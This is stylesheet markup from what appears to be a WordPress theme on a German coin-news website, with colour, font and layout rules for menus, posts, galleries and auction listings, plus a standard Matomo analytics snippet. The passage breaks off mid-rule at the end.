    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
